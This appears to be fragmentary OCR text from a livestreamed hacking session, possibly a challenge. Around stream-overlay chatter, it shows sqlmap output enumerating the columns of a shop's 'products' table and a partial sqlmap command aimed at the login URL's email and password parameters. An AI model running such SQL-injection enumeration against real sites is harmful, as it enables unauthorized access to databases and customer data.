 Find "flaggedfile.txt" on a "cheryl_pc"
Newest Sub
Ronald Rotchford
Viewers
3
55
Super Chat
George Strassburger: $9.11
CCTV - CAM6
LIVE
.io/l?e=null&password=null
sword=null
Choppi
Definitely feeling a Tables dump right about
nowwwwwww.
15:14
web server operating system: Ubuntu
web server operating system:
[WARNING] missing database parameter. sqlmap is going to
use the current database to enumerate table(s) columns
[INFO] fetching current database
[INFO] fetching columns for table "products" in database
"dbo"
Database: dbo
Table: products
[6 columns]
+------------+------------------+
| Column | Type |
+------------+------------------+
| id | uniqueidentifier |
+------------+------------------+
| name | nvarchar |
+------------+------------------+
| desc | nvarchar |
+------------+------------------+
| cost | money |
+------------+------------------+
| instock | bit |
+------------+------------------+
| categoryId | integer |
+------------+------------------+
gerryguy@haiku:~$
>p://e-shop.io/l?e=null&password=null" -T product --column